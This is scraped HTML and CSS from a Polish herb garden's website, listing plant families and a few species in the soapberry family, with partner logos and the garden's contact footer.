                                  Gatunki roślin
                                </button>
                                <div class="dropdown-menu font-size-1">
                                                                            <a href="/Gatunki-roslin/Agrestowate,1" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Agrestowate <span>(5)</span></a>
                                                                                <a href="/Gatunki-roslin/Aktinidiowate,85" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Aktinidiowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Amarylkowate,150" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Amarylkowate <span>(3)</span></a>
                                                                                <a href="/Gatunki-roslin/Arakowate,96" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Arakowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Araliowate,6" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Araliowate <span>(5)</span></a>
                                                                                <a href="/Gatunki-roslin/Astrowate,7" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Astrowate <span>(144)</span></a>
                                                                                <a href="/Gatunki-roslin/Babkowate,8" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Babkowate <span>(35)</span></a>
                                                                                <a href="/Gatunki-roslin/Berberysowate,9" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Berberysowate <span>(3)</span></a>
                                                                                <a href="/Gatunki-roslin/Bignoniowate,126" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Bignoniowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Bobowate,10" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Bobowate <span>(50)</span></a>
                                                                                <a href="/Gatunki-roslin/Bobrkowate,151" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Bobrkowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Bodziszkowate,3" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Bodziszkowate <span>(5)</span></a>
                                                                                <a href="/Gatunki-roslin/Brzozowate,12" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Brzozowate <span>(4)</span></a>
                                                                                <a href="/Gatunki-roslin/Bukszpanowate,89" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Bukszpanowate <span>(2)</span></a>
                                                                                <a href="/Gatunki-roslin/chrobotkowate,137" class="d-block w-100 px-4 py-2 text-lowercase" href="#">chrobotkowate <span>(2)</span></a>
                                                                                <a href="/Gatunki-roslin/Ciborowate,131" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Ciborowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Cisowate,91" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Cisowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Cyprysowate,13" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Cyprysowate <span>(2)</span></a>
                                                                                <a href="/Gatunki-roslin/Czosnkowate,92" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Czosnkowate <span>(17)</span></a>
                                                                                <a href="/Gatunki-roslin/Czystkowate,94" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Czystkowate <span>(4)</span></a>
                                                                                <a href="/Gatunki-roslin/Dereniowate,15" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Dereniowate <span>(4)</span></a>
                                                                                <a href="/Gatunki-roslin/Dyniowate,16" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Dyniowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Dziurawcowate,17" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Dziurawcowate <span>(10)</span></a>
                                                                                <a href="/Gatunki-roslin/Dzwonkowate,98" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Dzwonkowate <span>(13)</span></a>
                                                                                <a href="/Gatunki-roslin/Dlawiszowate,130" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Dławiszowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/dlugoszowate,95" class="d-block w-100 px-4 py-2 text-lowercase" href="#">długoszowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/eukomiowate,99" class="d-block w-100 px-4 py-2 text-lowercase" href="#">eukomiowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Fiolkowate,100" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Fiołkowate <span>(6)</span></a>
                                                                                <a href="/Gatunki-roslin/Goryczkowate,19" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Goryczkowate <span>(7)</span></a>
                                                                                <a href="/Gatunki-roslin/Gozdzikowate,20" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Goździkowate <span>(34)</span></a>
                                                                                <a href="/Gatunki-roslin/Gruboszowate,21" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Gruboszowate <span>(13)</span></a>
                                                                                <a href="/Gatunki-roslin/grujecznikowate,104" class="d-block w-100 px-4 py-2 text-lowercase" href="#">grujecznikowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Grzybieniowate,103" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Grzybieniowate <span>(3)</span></a>
                                                                                <a href="/Gatunki-roslin/Glowocisowate,101" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Głowocisowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Inne,143" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Inne <span>(61)</span></a>
                                                                                <a href="/Gatunki-roslin/Jaskrowate,23" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Jaskrowate <span>(42)</span></a>
                                                                                <a href="/Gatunki-roslin/Jasnotowate,24" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Jasnotowate <span>(84)</span></a>
                                                                                <a href="/Gatunki-roslin/Kapustowate,26" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Kapustowate <span>(32)</span></a>
                                                                                <a href="/Gatunki-roslin/kielichowcowate,135" class="d-block w-100 px-4 py-2 text-lowercase" href="#">kielichowcowate <span>(2)</span></a>
                                                                                <a href="/Gatunki-roslin/Kokornakowate,27" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Kokornakowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Konopiowate,108" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Konopiowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Konwaliowate,109" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Konwaliowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Kosaccowate,29" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Kosaćcowate <span>(14)</span></a>
                                                                                <a href="/Gatunki-roslin/Kozlkowate,30" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Kozłkowate <span>(4)</span></a>
                                                                                <a href="/Gatunki-roslin/Krwawnicowate,102" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Krwawnicowate <span>(4)</span></a>
                                                                                <a href="/Gatunki-roslin/Liliowate,31" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Liliowate <span>(5)</span></a>
                                                                                <a href="/Gatunki-roslin/Lipowate,144" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Lipowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Lisciokwiatowate,123" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Liściokwiatowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Lnowate,33" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Lnowate <span>(8)</span></a>
                                                                                <a href="/Gatunki-roslin/Magnoliowate,115" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Magnoliowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Makowate,34" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Makowate <span>(11)</span></a>
                                                                                <a href="/Gatunki-roslin/Marzanowate,35" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Marzanowate <span>(8)</span></a>
                                                                                <a href="/Gatunki-roslin/Melantkowate,93" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Melantkowate <span>(2)</span></a>
                                                                                <a href="/Gatunki-roslin/miesiecznikowate,117" class="d-block w-100 px-4 py-2 text-lowercase" href="#">miesięcznikowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Mirtowate,148" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Mirtowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Milorzebowate,36" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Miłorzębowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Morwowate,37" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Morwowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Mydlencowate,38" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Mydleńcowate <span>(4)</span></a>
                                                                                <a href="/Gatunki-roslin/Nanerczowate,39" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Nanerczowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Nerecznicowate,118" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Nerecznicowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Niecierpkowate,138" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Niecierpkowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Obrazkowate,86" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Obrazkowate <span>(4)</span></a>
                                                                                <a href="/Gatunki-roslin/Oczarowate,41" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Oczarowate <span>(2)</span></a>
                                                                                <a href="/Gatunki-roslin/Ogorecznikowate,42" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Ogórecznikowate <span>(14)</span></a>
                                                                                <a href="/Gatunki-roslin/Oliwnikowate,44" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Oliwnikowate <span>(3)</span></a>
                                                                                <a href="/Gatunki-roslin/onokleowatych,120" class="d-block w-100 px-4 py-2 text-lowercase" href="#">onokleowatych <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Olownicowate,134" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Ołownicowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Paprotkowate,46" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Paprotkowate <span>(2)</span></a>
                                                                                <a href="/Gatunki-roslin/Palkowate,119" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Pałkowate <span>(2)</span></a>
                                                                                <a href="/Gatunki-roslin/Pierwiosnkowate,47" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Pierwiosnkowate <span>(10)</span></a>
                                                                                <a href="/Gatunki-roslin/Piwoniowate,121" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Piwoniowate <span>(4)</span></a>
                                                                                <a href="/Gatunki-roslin/Pizmaczkowate,48" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Piżmaczkowate <span>(6)</span></a>
                                                                                <a href="/Gatunki-roslin/Pokrzywowate,50" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Pokrzywowate <span>(5)</span></a>
                                                                                <a href="/Gatunki-roslin/Przeslowate,122" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Przęślowate <span>(2)</span></a>
                                                                                <a href="/Gatunki-roslin/Przewiertniowate,52" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Przewiertniowate <span>(3)</span></a>
                                                                                <a href="/Gatunki-roslin/Psiankowate,53" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Psiankowate <span>(19)</span></a>
                                                                                <a href="/Gatunki-roslin/Plonnikowate,116" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Płonnikowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Rdestowate,54" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Rdestowate <span>(12)</span></a>
                                                                                <a href="/Gatunki-roslin/Rozowate,59" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Różowate <span>(68)</span></a>
                                                                                <a href="/Gatunki-roslin/Rutowate,60" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Rutowate <span>(4)</span></a>
                                                                                <a href="/Gatunki-roslin/Selerowate,61" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Selerowate <span>(50)</span></a>
                                                                                <a href="/Gatunki-roslin/Sitowate,110" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Sitowate <span>(2)</span></a>
                                                                                <a href="/Gatunki-roslin/Skalnicowate,62" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Skalnicowate <span>(4)</span></a>
                                                                                <a href="/Gatunki-roslin/Slazowate,70" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Ślazowate <span>(23)</span></a>
                                                                                <a href="/Gatunki-roslin/Sosnowate,64" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Sosnowate <span>(4)</span></a>
                                                                                <a href="/Gatunki-roslin/Stopowcowate,124" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Stopowcowate <span>(2)</span></a>
                                                                                <a href="/Gatunki-roslin/stroiczkowate,113" class="d-block w-100 px-4 py-2 text-lowercase" href="#">stroiczkowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Swibkowate,128" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Świbkowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Szaklakowate,66" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Szakłakowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Szarlatowate,67" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Szarłatowate <span>(8)</span></a>
                                                                                <a href="/Gatunki-roslin/Szczawikowate,127" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Szczawikowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Szczeciowate-,97" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Szczeciowate  <span>(7)</span></a>
                                                                                <a href="/Gatunki-roslin/Szkarlatkowate,69" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Szkarłatkowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Szparagowate,84" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Szparagowate <span>(8)</span></a>
                                                                                <a href="/Gatunki-roslin/Szparagowate,141" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Szparagowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Tarczownicowate,139" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Tarczownicowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/tatarakowatych,129" class="d-block w-100 px-4 py-2 text-lowercase" href="#">tatarakowatych <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Toinowate,72" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Toinowate <span>(10)</span></a>
                                                                                <a href="/Gatunki-roslin/Tredownikowate,73" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Trędownikowate <span>(15)</span></a>
                                                                                <a href="/Gatunki-roslin/Turzycowate,74" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Turzycowate <span>(3)</span></a>
                                                                                <a href="/Gatunki-roslin/Wawrzynkowate,132" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Wawrzynkowate <span>(3)</span></a>
                                                                                <a href="/Gatunki-roslin/Werbenowate,75" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Werbenowate <span>(3)</span></a>
                                                                                <a href="/Gatunki-roslin/Wiazowate,88" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Wiązowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Widlakowate,140" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Widłakowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Wiechlinowate,76" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Wiechlinowate <span>(28)</span></a>
                                                                                <a href="/Gatunki-roslin/Wielosilowate,77" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Wielosiłowate <span>(6)</span></a>
                                                                                <a href="/Gatunki-roslin/Wierzbowate,78" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Wierzbowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Wiesiolkowate,79" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Wiesiołkowate <span>(8)</span></a>
                                                                                <a href="/Gatunki-roslin/Wilczomleczowate,80" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Wilczomleczowate <span>(4)</span></a>
                                                                                <a href="/Gatunki-roslin/Winoroslowate,133" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Winoroślowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Wrzosowate,81" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Wrzosowate <span>(9)</span></a>
                                                                                <a href="/Gatunki-roslin/Zabiencowate,125" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Żabieńcowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/zabiencowatych,136" class="d-block w-100 px-4 py-2 text-lowercase" href="#">żabieńcowatych <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Zanokcicowate,82" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Zanokcicowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Zarazowate,83" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Zarazowate <span>(4)</span></a>
                                                                                <a href="/Gatunki-roslin/Zlotoglowowate,87" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Złotogłowowate <span>(2)</span></a>
                                                                                <a href="/Gatunki-roslin/Laczniowate,149" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Łączniowate <span>(1)</span></a>
                                                                        </div>
                            </div>
                            <article id="plants-list" class="pages pb-4">
    <div class="section-name d-flex align-items-center pb-3">
        <div class="line"></div>
                    <div class="section-name-text ml-3 font-size-3 pb-1">Mydleńcowate</div>
                </div>
            <div class="row">
                            <section class="item col-12 mb-2">
                    <a class="d-block" href="/Gatunki-roslin/Mydlencowate,38/Kasztanowiec-zwyczajny-kasztanowiec-bialy-kasztanowiec-pospolity,345">
                        <div class="d-flex align-items-center flex-nowrap mx-0">
                            <div class="item-picture cover" style="background-image: url('https://podlaskiogrod.pl/file/thumb/600x600Picture_5a9541994ef5a.png')"></div>
                            <div class="item-text py-3 px-3 w-100">
                                <h3 class="font-size-1 mb-1 text-uppercase font-weight-bold">Kasztanowiec zwyczajny, kasztanowiec biały, kasztanowiec pospolity</h3>
                                <h4 class="font-small-2 font-italic">Aesculus hippocastanum L.</h4>
                            </div>
                        </div>
                    </a>
                </section>
                                <section class="item col-12 mb-2">
                    <a class="d-block" href="/Gatunki-roslin/Mydlencowate,38/Klon-Davida,350">
                        <div class="d-flex align-items-center flex-nowrap mx-0">
                            <div class="item-picture cover" style="background-image: url('https://podlaskiogrod.pl/file/thumb/600x600Picture_5a964a8f1020d.png')"></div>
                            <div class="item-text py-3 px-3 w-100">
                                <h3 class="font-size-1 mb-1 text-uppercase font-weight-bold">Klon Davida</h3>
                                <h4 class="font-small-2 font-italic">Acer davidii Franch.</h4>
                            </div>
                        </div>
                    </a>
                </section>
                                <section class="item col-12 mb-2">
                    <a class="d-block" href="/Gatunki-roslin/Mydlencowate,38/Klon-polny-paklon,351">
                        <div class="d-flex align-items-center flex-nowrap mx-0">
                            <div class="item-picture cover" style="background-image: url('https://podlaskiogrod.pl/file/thumb/600x600Picture_5a95588bef516.png')"></div>
                            <div class="item-text py-3 px-3 w-100">
                                <h3 class="font-size-1 mb-1 text-uppercase font-weight-bold">Klon polny, paklon</h3>
                                <h4 class="font-small-2 font-italic">Acer campestre L.</h4>
                            </div>
                        </div>
                    </a>
                </section>
                                <section class="item col-12 mb-2">
                    <a class="d-block" href="/Gatunki-roslin/Mydlencowate,38/Roztrzeplin-wiechowaty,874">
                        <div class="d-flex align-items-center flex-nowrap mx-0">
                            <div class="item-picture cover" style="background-image: url('https://podlaskiogrod.pl/file/thumb/600x600Picture_5acc724d1926e.jpg')"></div>
                            <div class="item-text py-3 px-3 w-100">
                                <h3 class="font-size-1 mb-1 text-uppercase font-weight-bold">Roztrzeplin wiechowaty</h3>
                                <h4 class="font-small-2 font-italic">Koelreuteria paniculata Laxm</h4>
                            </div>
                        </div>
                    </a>
                </section>
                        </div>
        </article>










                            <div class="tiles row py-3">
                                                                        <section class="col-12  mb-4">
                                            <h2 class="hidden-xs-up">Sklep internetowy</h2>
                                            <a class="d-block" href="http://www.ziolowyzakatek.sklep.pl/" target="_blank">
                                                <img src="https://podlaskiogrod.pl/file/Background_5f97e91475b04.jpg">
                                            </a>
                                        </section>
                                                                                <section class="col-12 col-md-6 mb-4">
                                            <h2 class="hidden-xs-up">Dary natury</h2>
                                            <a class="d-block" href="http://darynatury.pl/" target="_blank">
                                                <img src="https://podlaskiogrod.pl/file/Background_5f97e91d679ce.jpg">
                                            </a>
                                        </section>
                                                                                <section class="col-12 col-md-6 mb-4">
                                            <h2 class="hidden-xs-up">Ziołowy zakątek</h2>
                                            <a class="d-block" href="http://ziolowyzakatek.pl/" target="_blank">
                                                <img src="https://podlaskiogrod.pl/file/Background_5f97e9267be68.jpg">
                                            </a>
                                        </section>
                                                                    </div>
                                                        <div id="slider-logos" class="pb-3">
                                <div class="section-name d-flex align-items-center pb-3">
                                    <div class="line"></div>
                                    <div class="section-name-text ml-3 font-size-3 pb-1">współpraca</div>
                                </div>
                                <div class="bxslider" data-items="11">
                                                                            <a style="background-image: url('https://podlaskiogrod.pl/file/Logo_63c63f7baa2a6.png')" href="http://darynatury.pl/" target="_blank"></a>
                                                                                <a style="background-image: url('https://podlaskiogrod.pl/file/Logo_63c63fed45ff6.png')" href="http://ziolowyzakatek.pl/" target="_blank"></a>
                                                                                <a style="background-image: url('https://podlaskiogrod.pl/file/Logo_5b3385fb2f2c6.png')" href="http://www.robia.pl/" target="_blank"></a>
                                                                                <a style="background-image: url('https://podlaskiogrod.pl/file/Logo_5b3385921b8c1.png')" href="https://www.umcs.pl/" target="_blank"></a>
                                                                                <a style="background-image: url('https://podlaskiogrod.pl/file/Logo_5b33855ae4323.jpg')" href="https://www.urk.edu.pl/" target="_blank"></a>
                                                                                <a style="background-image: url('https://podlaskiogrod.pl/file/Logo_5b3382cf17780.png')" href="http://odr.pl/" target="_blank"></a>
                                                                                <a style="background-image: url('https://podlaskiogrod.pl/file/Logo_5b3383c707b50.jpg')" href="https://amu.edu.pl/" target="_blank"></a>
                                                                                <a style="background-image: url('https://podlaskiogrod.pl/file/Logo_5b3384979844f.png')" href="http://www.tygieldolinybugu.pl/" target="_blank"></a>
                                                                                <a style="background-image: url('https://podlaskiogrod.pl/file/Logo_5b33843ed485d.png')" href="https://www.ggau.by/" target="_blank"></a>
                                                                                <a style="background-image: url('https://podlaskiogrod.pl/file/Logo_5b33815ce51bb.png')" href="http://www.uwm.edu.pl/" target="_blank"></a>
                                                                                <a style="background-image: url('https://podlaskiogrod.pl/file/Logo_5b3381dca69c1.png')" href="http://www.sggw.pl/" target="_blank"></a>
                                                                        </div>
                            </div>
                                                </div>
                </div>
            </div>
        </div>
        
        <footer class="pt-4">
            <div class="container">
                <div class="row">
                                            <div id="footermenu" class="col-12 col-md-6 col-xl-3">
                            <h2 class="font-size-1 px-md-4 d-block mb-4 text-uppercase">Na skróty</h2>
                            <ul>
                                                                    <li class="">
                                        <a class="d-block w-100 py-2 px-4" href="/Podstrony/Kontakt,5">Zapytaj o ofertę</a>
                                    </li>
                                                                        <li class="">
                                        <a class="d-block w-100 py-2 px-4" href="https://www.google.com/maps/place/Ogr%C3%B3d+Botaniczny/@52.6411396,22.7590673,17z/data=!3m1!4b1!4m5!3m4!1s0x471f8143768618f7:0x5652f52db22650ab!8m2!3d52.6411364!4d22.761256">Znajdź nas</a>
                                    </li>
                                                                        <li class="">
                                        <a class="d-block w-100 py-2 px-4" href="http://podlaskiogrod.pl/file/4584e508e768b764e0cd80525c84706a0120993a.pdf">Regulamin porządkowy</a>
                                    </li>
                                                                </ul>
                        </div>
                                            <div id="footer-contact" class="col-12 col-md-6 pl-xl-5 col-xl-6">
                        <h2 class="font-size-1 d-block mb-4 text-uppercase">Szybki kontakt</h2>
                        <div class="row py-1 w-100 px-4 px-md-0">
                            <div class="col-12 col-sm-6 mb-3">
                                <div class="flex-nowrap d-flex align-items-center mb-2">
                                    <img src="https://podlaskiogrod.pl/gfx/gps.png" alt="icon" class="mr-2 d-block"><div>Adres</div>
                                </div>
                                                                <div>Podlaski Ogród Ziołowy</div>                                <div>Koryciny 73B, 17-315 Grodzisk</div>                            </div>
                            
                            <div class="col-12 col-sm-6 mb-3">
                                <div class="flex-nowrap d-flex align-items-center mb-2">
                                    <img src="https://podlaskiogrod.pl/gfx/kom.png" alt="icon" class="mr-2 d-block"><div>Telefon / Fax</div>
                                </div>
                                                                <div class="">tel. kom. 601 748 051</div>                            </div>
                            
                            <div class="col-12 col-sm-6 mb-3">
                                <div class="flex-nowrap d-flex align-items-center mb-2">
                                    <img src="https://podlaskiogrod.pl/gfx/mail.png" alt="icon" class="mr-2 d-block"><div>Email</div>
                                </div>
                                <div class="">edukacja@ziolowyzakatek.pl</div>                            </div>
                            
                            <div class="col-12 col-sm-6 mb-3">
                                <a href="http://www.darynatury.pl">www.darynatury.pl</a>
                            </div>
                        </div>
                    </div>
                    <div id="footer-socials" class="col-12 col-md-12 col-xl-3">
                        <h2 class="font-size-1 d-block mb-4 text-uppercase">Media Społecznościowe</h2>
                                                        <div class="mb-3 px-4 px-xl-0">
                                    <div>Facebook</div>
                                    <a href="https://www.facebook.com/ziolowyzakatekkoryciny" target="_blank">https://www.facebook.com/ziolowyzakatekkoryciny</a>
                                </div>
                                                                <div class="mb-3 px-4 px-xl-0">
                                    <div>Instagram</div>
                                    <a href="https://www.instagram.com/ziolowyzakatek/" target="_blank">https://www.instagram.com/ziolowyzakatek/</a>
                                </div>
                                                    </div>
                </div>
            </div>
            <div id="copyright" class="py-4 text-right">
                <div class="container">
                    <div>Created by <a href="http://foldruk.media.pl" target="_blank">Foldruk Media</a> 2026</div>
                                    </div>
            </div>
        </footer>
            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://podlaskiogrod.pl/css/style.css
body_size: 3693
content:
body {font-family: 'Source Code Pro', 'Verdana', sans-serif; font-size: 13px; background: url('../gfx/background.jpg'); color: #212121; padding-top: 10px}

/* różne */
.cover {background-position: center center; background-size: cover; background-repeat: no-repeat}
.contain {background-position: center center; background-size: contain; background-repeat: no-repeat}
.relative {position: relative}
.absolute {position: absolute}
.read-more {color: #959595; text-decoration: none; border: 1px solid #959595; transition: all 0.3s ease-in-out}
.read-more:hover  {color: #212121; border-color: #212121; text-decoration: none;}

/* nagłówki sekcji */
.section-name .line {height: 1px; background-color: #cfcfcf; flex-grow: 1}
.section-name .section-name-text {color: #4e4e4e;}
.section-name.reverse .section-name-text {order:0}
.section-name.reverse .line {order:1}

/* rozmiary fontów */
.font-size-1 {font-size: 1em}
.font-size-2 {font-size: 1.15em}
.font-size-3 {font-size: 1.4em}
.font-size-4 {font-size: 2em}
.font-size-5 {font-size: 2.5em}
.font-small-1 {font-size: 0.92em}
.font-small-2 {font-size: 0.84em}
.font-small-3 {font-size: 0.76em}
.line-height-big {line-height: 150%}

/* bootstrap overwrites */
.alert {font-size: 0.8em; border-radius: 0}
.popover {border-color: #D40000}
.popover.bs-tether-element-attached-right::before, .popover.popover-left::before {border-left-color: #D40000}
.popover.bs-tether-element-attached-left::before, .popover.popover-right::before {border-right-color: #D40000}

/* języki / socialmedia */
.top-bar {position: absolute; top: 5px; right: 10px; z-index: 1000;}
.langs {margin-left: 20px}
.langs a {color: #989898;}
.langs a.active {color: black}
.langs a:hover {color: black}
#social-top a {}
#social-top a img {height: 25px; width: auto; -webkit-filter: grayscale(100%); filter: grayscale(100%); opacity: 0.8; transition: all 0.3s ease-in-out}
#social-top a:hover img {-webkit-filter: grayscale(0%); filter: grayscale(0%); opacity: 1}


/* navigacja */
.navbar {min-height: 92px; padding: 0;}
.navbar .navbar-toggler {border: none; outline:none; top: 34px; cursor: pointer; transition: all 0.3s linear; right: 0;}
.navbar .navbar-toggler span {width: 22px; height: 3px; background-color: #959595; display: block; transition: all 0.3s linear}
.navbar .navbar-toggler span:nth-child(2) {margin: 4px 0; opacity: 0}
.navbar .navbar-toggler span:first-of-type {transform-origin: top left; transform: rotate(44deg)}
.navbar .navbar-toggler span:last-of-type {transform-origin: bottom left; transform: rotate(-44deg)}
.navbar .navbar-toggler.collapsed span {background-color: #959595}
.navbar .navbar-toggler.collapsed span:nth-child(2) {opacity: 1}
.navbar .navbar-toggler.collapsed span:first-of-type {transform: rotate(0deg)}
.navbar .navbar-toggler.collapsed span:last-of-type {transform: rotate(0deg)}

.navbar .navbar-brand img {min-width: 160px; width: 160px; max-width: 100%; height: auto;}

.navbar .navbar-nav {flex-wrap: wrap; width: 80%}
.navbar .nav-item {position: static; width: 50%;}
.navbar .nav-item .nav-link {cursor: pointer; color: #959595; position: relative; padding-right: 10px; padding-left: 10px; transition: all 0.3s ease-in-out; border-bottom: 1px solid #f3f3f3; margin-left: 50px;}
.navbar .nav-item.active .nav-link {color: black; font-weight: bold}
.navbar .nav-item .nav-link:hover {color: black;}
.navbar .nav-item:nth-last-of-type(1) .nav-link {border: none;}
.navbar .nav-item:nth-last-of-type(2) .nav-link {border: none;}

/* lewe menu */
#left-menu {min-width: 300px; max-width: 300px; color: #959595; margin-right: 45px; min-height: calc(100vh - 220px)}
#left-menu .left-menu-scroll {height: 0; overflow: hidden}
